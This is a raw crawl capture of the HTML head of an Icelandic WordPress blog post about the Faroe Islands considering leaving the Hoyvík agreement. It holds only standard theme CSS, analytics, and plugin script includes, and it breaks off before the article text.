

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/faereyingar-ihuga-ad-segja-upp-hoyvikur-sattmalanum/
body_size: 22858
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Færeyingar íhuga að segja upp Hoyvíkur sáttmálanum &#8211; Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Ffaereyingar-ihuga-ad-segja-upp-hoyvikur-sattmalanum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Ffaereyingar-ihuga-ad-segja-upp-hoyvikur-sattmalanum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jack-daniels.is/wp-json/wp/v2/posts/1227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jack-daniels.is/faereyingar-ihuga-ad-segja-upp-hoyvikur-sattmalanum/" />
<link rel='shortlink' href='https://jack-daniels.is/?p=1227' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
